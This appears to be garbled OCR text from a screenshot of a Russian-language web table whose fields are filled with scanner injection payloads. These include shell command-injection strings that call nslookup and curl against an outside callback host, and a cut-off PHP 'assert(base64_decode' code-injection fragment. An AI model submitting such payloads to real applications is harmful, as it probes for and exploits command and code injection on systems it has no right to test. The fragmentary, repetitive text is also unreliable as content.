
hitxipcpequade5a3b.bxs
hitxipcpequade5a3b.bxss.
hitxipcpequade5a3b.bxss
№
Группа
Экип Фио
;(nslookup -q=cname
hitxipcpequade5a3b.bxss.me||curl
hitxipcpequade5a3b.bxss.me)|
1 pHqghUme
(nslookup -q=cname
1 pHqghUme
1
hitxipcpequade5a3b.bxss.me||curl
1 pHqghUme
hitxipcpequade5a3b.bxss.me)&
1 pHqghUme
(nslookup -q=cname
hitxipcpequade5a3b.bxss.me||curl
hitxipcpequade5a3b.bxss.me)
;assert(base64_decod